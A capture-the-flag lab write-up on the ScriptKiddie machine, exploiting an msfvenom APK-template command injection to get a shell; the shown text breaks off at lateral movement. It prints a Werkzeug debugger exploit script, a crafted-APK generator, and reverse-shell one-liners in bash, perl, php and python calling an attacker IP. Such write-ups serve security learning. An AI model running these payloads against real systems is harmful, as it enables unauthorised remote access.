ScriptKiddie
Difficulty: easy (4.1/10)
Type: CTF
OS: Linux

Ports/services exploited: 5000/http
Tools: Metasploit, linpeas
Techniques: Enumeration, lateral movement
Keywords: msfvenom vulnerability, APK file, reverse shell, linpeas\
1. Port scanning
As usual, let’s perform a nmap scan with the flags -sV to have a verbose output, -O to enable OS detection, and -sC to enable the most common scripts scan.

There’s only SSH and a web server running, let’s have a look at this latter.
2. Find and exploit vulnerabilities
We browse to 10.10.10.226:5000 and find the following page:

While we try its functionnalities, we can start dirbuster in the background:
sudo dirb http://10.10.10.226:5000 -r
We see the web service is “Werkzeug”. From the internet, it is not a web server like Apache or nginx for example, but a WSGI (Web Server Gateway Interface) utility framework for python. In a nutshell, it describes how a web server communicates with web applications and also provides a debugger that permits to execute code from within the browser. The documentation warns to not use the debugger on anything in production since it allows to execute python code remotely. However, it seems that this warning is often ignored. We can search for systems that have the debugger enabled by causing an exception.
It’s also mentionned that Werkzeug requires an actual error to trigger the console. The reason for that is that it uses a secret key generated when the application starts and is only exposed in the debugger page…
Because the machine is called ScriptKiddie, there’s probably an existing exploit for that vulnerability. Let’s search for it in the tool (it’s the third tool on the page si it’s not in the image above):

It indeed returns two exploits. Since dirb didn’t find anything, we will have a deeper look at those exploits. There are two of them, the first one is a python exploit while the latter is a ruby script that is part of the Metasploit framework. Metasploit’s multi/handler often provides more stable revershe shells, but let’s try the python one first. We can see its content with cat /usr/share/exploitdb/exploits/multiple/remote/43905.py, which is the following:
#!/usr/bin/env python
import requests
import sys
import re
import urllib
# usage : python exploit.py 192.168.56.101 5000 192.168.56.102 4422
if len(sys.argv) != 5:
print "USAGE: python %s <ip> <port> <your ip> <netcat port>" % (sys.argv[0])
sys.exit(-1)
response = requests.get('http://%s:%s/console' % (sys.argv[1],sys.argv[2]))
if "Werkzeug " not in response.text:
print "[-] Debug is not enabled"
sys.exit(-1)
# since the application or debugger about python using python for reverse connect
cmd = '''import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("%s",%s));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);''' % (sys.argv[3],sys.argv[4])
__debugger__ = 'yes'
frm = '0'
response = requests.get('http://%s:%s/console' % (sys.argv[1],sys.argv[2]))
secret = re.findall("[0-9a-zA-Z]{20}",response.text)
if len(secret) != 1:
print "[-] Impossible to get SECRET"
sys.exit(-1)
else:
secret = secret[0]
print "[+] SECRET is: "+str(secret)
# shell
print "[+] Sending reverse shell to %s:%s, please use netcat listening in %s:%s" % (sys.argv[1],sys.argv[2],sys.argv[3],sys.argv[4])
raw_input("PRESS ENTER TO EXPLOIT")
data = {
'__debugger__' : __debugger__,
'cmd' : str(cmd),
'frm' : frm,
's' : secret
}
response = requests.get("http://%s:%s/console" % (sys.argv[1],sys.argv[2]), params=data,headers=response.headers)
print "[+] response from server"
print "status code: " + str(response.status_code)
print "response: "+ str(response.text)
This script seems to be honest and easy to use. We see a reference to the debugger mentionned earlier. It will ask us to setup a netcat listener at some point. Let’s just try it. I fist copy the script on my desktop with cp /usr/share/exploitdb/exploits/multiple/remote/43905.py .. We then use it with the syntax python exploit.pty target_IP target_port my_IP netcat_port. I’ll set up the listener on port 4444 with the command sudo nc -nlvp 4444. We get our ip with sudo ifconfig tun0. We can then try the script:

This error is returned if “Werkzeug “ is not in the response of the GET request “GET http://10.10.10.226:5000/console”. Obviously this exploit won’t work if the debugger isn’t enabled… Let’s still analyze the request in details… We can use Burp or Wireshark to see it. I’ll use Wireshark this time. We just have to capture traffic on the tun0 interface and try the previous command once again. We then see the three-ways handshake and the GET request among all the packets:

We an right click on this packet and select Follow -> TCP stream. We then see the response of the server:

Unsurprisingly, we see the file console was not found… The console is supposed to be triggered by an erorr, but there is no such thing in the exploit… Let’s try the simplest things first and have a look at the Metasploit exploit. Maybe this one will work? We start Metasploit with sudo msfconsole -q (-q for quiet), and then search werkzeug. We use it and set the required options:

The script also fails but with a different error. Looking at the script (cat /usr/share/exploitdb/exploits/python/remote/37814.rb), we see it could be for the same reason. In the target options when setting up the exploit, there is only one available: “werkzeug 0.10 and older”. We saw on nmap that the target version is 0.16.1, so maybe this is why it’s not working and we might be on the wrong way. At this point I started a full TCP scan as well as a top 1000 ports UDP scan to make sure there isn’t another way in. However it didn’t reveal anything.\
Let’s review what we know so far. We know we have to cause an error that should trigger the console. However, we can’t access /console if the debugger mode is not active… We saw earlier that “Debug is not enabled”, so I think we must find another way.
Let’s get back to the tool and try to encode a payload for the target:

It doesn’t work. I naively try to browse to 10.10.10.226:5000/console to see if the error somehow spawned the console, but it wasn’t the case. It seems these exploits won’t work as long as the debugger is not enabled. Maybe there is a way to do it? Could we somehow upload a file containing instructions to activate the debugger and get it executed?
From the description, we can imagine this functionnality uses msfvenom under the hood to encode the payload. Let’s try to add a template file. I tried to add a random script and got the error “linux requires a elf ext template file*. I uploaded an elf file, but it didn’t give anything…
I used Burp to intercept requests and tried every functionnalities on the page. I don’t really know what to do anymore, but let’s try to update msfconsole and see if there has been something new recently. I currently have v5.0.71-dev. The command is the following:
sudo apt update
sudo apt-get install metasploit-framework
Then, we start Metasploit again. I encountered the following error: Unable to find a spec satisfying metasploit-framework (>= 0) in the set. Perhaps the lockfile is corrupted? Run bundle install to install missing gems.. The following commands fixed the problem:
sudo gem install bundler -v 2.2.4
sudo msfdb reinit
sudo msfconsole
Finally, we start msfconsole and get the newest version. In my case, I went from 5.0.71 to 6.0.34. We find the exploit, the options are similar but we can add our host IP as well as the listening port. Sadly it still doesn’t work.
Let’s get back to the web page… There are 3 tools: one that performs a nmap scan, one that encode a payload and one that searches for exploit. Under the hood, the server executes commands such as sudo nmap given_ip, sudo msfvenom […], and searchsploit given_string. The one where we encounter errors is the encoder, so let’s focus on that. It is kind of out of pure luck and despair that I found something interesting by googling “msfencode vulnerability”. Apparently, there is an msfvenom APK Template Command Injection module which exploits a vulnerability in msfvenom payload generator when using a crafted APK file as an Android payload template.
One of the OS options on the website is Android, so that’s probably not a coincidence. On the Rapid7’s page, there is the command to launch the module in msfconsole:
use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
The options are the following:

It’s weird that there is no remote host option. I googled “APK template exploit” and found the Github page of the author where he explains it in details and gives a PoC: https://github.com/justinsteven/advisories/blob/master/2020_metasploit_msfvenom_apk_template_cmdi.md.
It is said that when there’s a vulnerability in offensive software such as Metasploit, the attacker becomes the victim.
I’ll rewrite the description of this command injection vulnerability here to better understand it. The vulnerability arises when using a crafted APK file as an Android payload template. We saw on the website that we can upload a template file, so that sounds good so far. Under the hood, the online tool uses msfvenom to generate and encode a payload. Msfvenom allows to provide a template by using the -x flag.
For example, we could embed a meterpreter payload within a file called calc.exe with the following command:
./msfvenom -p windows/meterpreter/bind_tcp -x calc.exe -f exe > new.exe
To generate an Android payload, we give msfvenom an APK template, which is an Android software package. The vulnerability is a command injection that occurs when msfvenom handles these APK files when used as templates.
An attacker could trick an msfvenom user into using a crafted APK file as a template could execute arbitrary commands on the user’s system. This is exactly what we need! In our case, the server is the msfvenom user who pass it our template file. Our job is thus to create an APK file. It is also mentionned that using any file as a payload template should be a safe operation for the attacker because during payload generation, the template is not executed on the attacker’s machine. The payload is simply the file within which the generated payload will be embedded.\
I won’t go into the technical details, but here’s a modified POC of a python script that produces a crafted APK file that executes a given command-line payload when used as a template. We will call this script msfvenom_apk_template.py. Originally, the payload was ‘echo “Code execution as $(id)” > /tmp/win’. Let’s try to modify that to get a reverse shell on our machine with the payload nc -nv 10.10.14.22 4444. We also
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'nc -nv 10.10.14.22'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
tmpdir = tempfile.mkdtemp()
apk_file = os.path.join(tmpdir, "evil.apk")
empty_file = os.path.join(tmpdir, "empty")
keystore_file = os.path.join(tmpdir, "signing.keystore")
storepass = keypass = "password"
key_alias = "signing.key"
# Touch empty_file
open(empty_file, "w").close()
# Create apk_file
subprocess.check_call(["zip", "-j", apk_file, empty_file])
# Generate signing key with malicious -dname
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
"-keypass", keypass, "-keyalg", "RSA", "-keysize", "2048", "-dname", dname])
# Sign APK using our malicious dname
subprocess.check_call(["jarsigner", "-sigalg", "SHA1withRSA", "-digestalg", "SHA1", "-keystore", keystore_file,
"-storepass", storepass, "-keypass", keypass, apk_file, key_alias])
print()
print(f"[+] Done! apkfile is at {apk_file}")
print(f"Do: msfvenom -x {apk_file} -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null")
We then give the file execute permissions with chmod 755 msfvenom_apk_template.py and we can generate a malicious APK file with ./msfvenom_apk_template.py. I first had an error “FieNotFoundError: No such file or directory: ‘jarsigner’: ‘jarsigner’. This can be resolved by installing default-jdk with the following command:
sudo apt-get install default-jdk
Then we run the script:

We can see if it works by uploading this file into the online tool and setting up a listener on port 4444 to catch the revershe shell:

We then click on generate to make the server execute the msfvenom command and check if we get a shell:

We have a shell, but we can’t execute anything. In the image above, I executed some commands to go from a non-interactive shell to an interactive one, but it didn’t work (from the post https://forum.hackthebox.eu/discussion/142/obtaining-a-fully-interactive-shell/p1). The same happens with a bind shell. I also tried to specify /bin/bash in the payload’s command (sudo nc -nv 10.10.14.22 4444 -e /bin/bash), but in that case we don’t even catch a shell back.
Let’s try with Metasploit’s multi/handler (we saw at the end of the script that the command executed by the server is msfvenom -x evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null), as it might be better at catching specific payload shells. We set up the different options and select an android/meterpreter/reverse_tcp payload:

We see it started a listener and we’re ready to catch a shell. We reupload the file evil.apk on the server and see what happens:

As we did manually earlier with python -c ‘import pty;pty.spawn(“/bin/bash”);’, we can use the command shell to make multi/handler automatically try to pop various shells. Sadly, it didn’t work here either. So far both netcat and metasploit catch a shell back, but we can’t do anything… We can probably use another payload to get a shell. Sometimes the target doesn’t have netcat (even though our target should since it connected back to us). In this case, we can use other shells. There are several others such as:
Bash reverse shell:
bash -i>& /dev/tcp/10.10.14.22/4444 0>&1
Perl reverse shell:
perl -e ‘use Socket;$i=”10.10.14.22″;$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
PHP reverse shell (PHP is often present on web servers):
php -r ‘$sock=fsockopen(“10.10.14.22”,4444);exec(“/bin/sh -i <&3 >&3 2>&3”);’
Python reverse shell:
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.22”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
None of these worked. I usually couldn’t even run the script because of errors. Let’s get back at the Metasploit exploit unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection. I might have done a mistake earlier.

The file is saved at /root/.msf4/local/msf.apk. We make it executable (sudo chmod +x /root/.msf4/local/msf.apk) and start a listener. Then, we upload this file on the server:

And it worked! I’m confused and don’t understand why it didn’t work manually. The exploit is based on the PoC and it should work. Anyway, let’s find a way to root!
Let’s start by downloading linpeas.sh on the server. We start a web server on Kali:
sudo python -m SimpleHTTPServer
And download the file from the victim:
wget http://10.10.14.22:8000/linpeas.sh
We check the file is there and make it executable (chmod +x):

Finally we can run it with ./linpeas.sh. Nothing is really standing out in the output, so let’s enumerate manually. There’s an interesting file in kid’s home that is called hackers. The file permissions are interesting because we see pwn is the group owner and the one who executes the script.

The next step is probably to become pwn (lateral movement). Let’s have a look at that user’s home directory. There’s a script called scanlosers.sh which contains a reference to the hackers file located in kid’s home:
